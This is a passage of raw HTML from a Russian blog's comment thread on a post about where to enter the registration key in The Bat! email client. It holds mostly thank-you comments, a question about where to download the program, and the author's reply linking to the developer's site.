                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Ledy</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1284635232424#c7926297308780912127">16 сентября 2010 г., 15:07</a></span>
                                    </div>
                                    <p class="comment-content">Спасибочки, умаялась вся, пока нашла, куда этот ключ вводить. Всё так просто оказалось))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7926297308780912127-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7926297308780912127-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7926297308780912127-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7926297308780912127-ce"></div>
                                </li>
                                <li class="comment" id="c9006038879517591877">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1286795397348#c9006038879517591877">11 октября 2010 г., 15:09</a></span>
                                    </div>
                                    <p class="comment-content">Alex, большое спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c9006038879517591877-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c9006038879517591877-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c9006038879517591877-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c9006038879517591877-ce"></div>
                                </li>
                                <li class="comment" id="c421602672629335677">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288561794774#c421602672629335677">1 ноября 2010 г., 00:49</a></span>
                                    </div>
                                    <p class="comment-content">а где взять этот волшебный ключик??????? у меня который есть ставил не подходит! умаялся! (((</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c421602672629335677-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c421602672629335677-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c421602672629335677-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c421602672629335677-ce"></div>
                                </li>
                                <li class="comment" id="c6546147472936040408">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288804441379#c6546147472936040408">3 ноября 2010 г., 20:14</a></span>
                                    </div>
                                    <p class="comment-content">Погуглите ещё, Я именно таким образом и нашёл ключик к the bat ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6546147472936040408-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6546147472936040408-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6546147472936040408-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6546147472936040408-ce"></div>
                                </li>
                                <li class="comment" id="c4464684021419515057">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1291716963010#c4464684021419515057">7 декабря 2010 г., 13:16</a></span>
                                    </div>
                                    <p class="comment-content">СПАСИБО ОГРОМНОЕ!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4464684021419515057-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4464684021419515057-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4464684021419515057-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4464684021419515057-ce"></div>
                                </li>
                                <li class="comment" id="c7146258681690392307">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1293008528381#c7146258681690392307">22 декабря 2010 г., 12:02</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7146258681690392307-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7146258681690392307-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7146258681690392307-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7146258681690392307-ce"></div>
                                </li>
                                <li class="comment" id="c8179465021400241473">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1299202175798#c8179465021400241473">4 марта 2011 г., 04:29</a></span>
                                    </div>
                                    <p class="comment-content">Большое спасибо!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8179465021400241473-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8179465021400241473-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8179465021400241473-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8179465021400241473-ce"></div>
                                </li>
                                <li class="comment" id="c7256992673357536831">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1303285556231#c7256992673357536831">20 апреля 2011 г., 11:45</a></span>
                                    </div>
                                    <p class="comment-content">Все гениальное - просто) Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7256992673357536831-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7256992673357536831-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7256992673357536831-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7256992673357536831-ce"></div>
                                </li>
                                <li class="comment" id="c8493671530455389793">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307527775263#c8493671530455389793">8 июня 2011 г., 14:09</a></span>
                                    </div>
                                    <p class="comment-content">Огромное спасибо.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8493671530455389793-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8493671530455389793-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8493671530455389793-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8493671530455389793-ce"></div>
                                </li>
                                <li class="comment" id="c8774016288968520667">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307528440156#c8774016288968520667">8 июня 2011 г., 14:20</a></span>
                                    </div>
                                    <p class="comment-content">Как я вас понимаю ! :) Сам мучился, не знал, куда этот ключ вставлять в бат, а оказывается всё, действительно оч просто :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8774016288968520667-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8774016288968520667-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8774016288968520667-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8774016288968520667-ce"></div>
                                </li>
                                <li class="comment" id="c5280981995011236729">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">ND</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308234224202#c5280981995011236729">16 июня 2011 г., 18:23</a></span>
                                    </div>
                                    <p class="comment-content">А ларчик просто открывался!<br>
                                    Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5280981995011236729-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5280981995011236729-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5280981995011236729-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5280981995011236729-ce"></div>
                                </li>
                                <li class="comment" id="c5852792373356230593">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308239856232#c5852792373356230593">16 июня 2011 г., 19:57</a></span>
                                    </div>
                                    <p class="comment-content">блин...спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5852792373356230593-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5852792373356230593-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5852792373356230593-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5852792373356230593-ce"></div>
                                </li>
                                <li class="comment" id="c1229296557247423243">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1309415975780#c1229296557247423243">30 июня 2011 г., 10:39</a></span>
                                    </div>
                                    <p class="comment-content">фух, вот спасибо хорошо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1229296557247423243-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1229296557247423243-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1229296557247423243-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1229296557247423243-ce"></div>
                                </li>
                                <li class="comment" id="c4823463257842151334">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1310041211594#c4823463257842151334">7 июля 2011 г., 16:20</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4823463257842151334-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4823463257842151334-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4823463257842151334-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4823463257842151334-ce"></div>
                                </li>
                                <li class="comment" id="c6273128645966617602">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1312510321053#c6273128645966617602">5 августа 2011 г., 06:12</a></span>
                                    </div>
                                    <p class="comment-content">последние версии проги ебнуто перегружены ненужными функциями</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6273128645966617602-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6273128645966617602-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6273128645966617602-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6273128645966617602-ce"></div>
                                </li>
                                <li class="comment" id="c4830897531767629129">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1317641134583#c4830897531767629129">3 октября 2011 г., 15:25</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо, уже хотел сносить и ставить старую версию</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4830897531767629129-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4830897531767629129-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4830897531767629129-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4830897531767629129-ce"></div>
                                </li>
                                <li class="comment" id="c68718886570857695">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1318365866231#c68718886570857695">12 октября 2011 г., 00:44</a></span>
                                    </div>
                                    <p class="comment-content">спасибо! Теперь сам буду советовать другим страдальцам.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c68718886570857695-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c68718886570857695-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c68718886570857695-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c68718886570857695-ce"></div>
                                </li>
                                <li class="comment" id="c1176273457590973619">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">а</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1320694825418#c1176273457590973619">7 ноября 2011 г., 23:40</a></span>
                                    </div>
                                    <p class="comment-content">отличный сайт, пол дня пытался этот бат установить, автору огромное спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1176273457590973619-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1176273457590973619-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1176273457590973619-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1176273457590973619-ce"></div>
                                </li>
                                <li class="comment" id="c4528354884216336174">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324300574729#c4528354884216336174">19 декабря 2011 г., 17:16</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо огромное за то, что не ленитесь писать информацию, которая может быть полезна многим</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4528354884216336174-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4528354884216336174-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4528354884216336174-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4528354884216336174-ce"></div>
                                </li>
                                <li class="comment" id="c7986436527021726173">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324402891334#c7986436527021726173">20 декабря 2011 г., 21:41</a></span>
                                    </div>
                                    <p class="comment-content">спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7986436527021726173-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7986436527021726173-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7986436527021726173-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7986436527021726173-ce"></div>
                                </li>
                                <li class="comment" id="c5520731343103741406">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342548659039#c5520731343103741406">17 июля 2012 г., 22:10</a></span>
                                    </div>
                                    <p class="comment-content">Ребята, где можно скачать The Bat?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5520731343103741406-rt" class="comment-thread inline-thread">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5520731343103741406-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <li class="comment" id="c714945391310550974">
                                          <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                          <div class="comment-block">
                                            <div class="comment-header">
                                              <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342549657739#c714945391310550974">17 июля 2012 г., 22:27</a></span>
                                            </div>
                                            <p class="comment-content">Скачать The Bat можно на официальном сайте разработчика программы:<br>
                                            http://www.ritlabs.com/ru/products/thebat/download/</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                          </div>
                                          <div class="comment-replies">
                                            <div id="c714945391310550974-rt" class="comment-thread inline-thread hidden">
                                              <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                              <ol id="c714945391310550974-ra" class="thread-chrome thread-expanded">
                                                <div></div>
                                                <div id="c714945391310550974-continue" class="continue">
                                                  <a class="comment-reply" target="_self" data-comment-id="714945391310550974">Ответить</a>
                                                </div>
                                              </ol>
                                            </div>
                                          </div>
                                          <div class="comment-replybox-single" id="c714945391310550974-ce"></div>
                                        </li>
                                      </ol>
                                    </div>
                                    <div id="c5520731343103741406-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a>
                                    </div>
                                  </div>
                                </li>
                              </ol>
                            </div>
                          </div>
                          <div class="comment-replybox-single" id="c5520731343103741406-ce"></div>
                          <ul>
                            <li class="comment" id="c3592738150419911866">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343571920505#c3592738150419911866">29 июля 2012 г., 18:25</a></span>
                                </div>
                                <p class="comment-content">и я тоже все проглядел еле нашоль спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c3592738150419911866-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c3592738150419911866-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c3592738150419911866-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c3592738150419911866-ce"></div>
                            </li>
                            <li class="comment" id="c8374142422187920267">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343807374596#c8374142422187920267">1 августа 2012 г., 11:49</a></span>
                                </div>
                                <p class="comment-content">Вот это даааааа!!! огромное спасибо уже 15 дней искал везде где мог как вставить ключ который у меня есть уже 15 дней вот благодаря Вам и разобрался, огромное человеческое спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
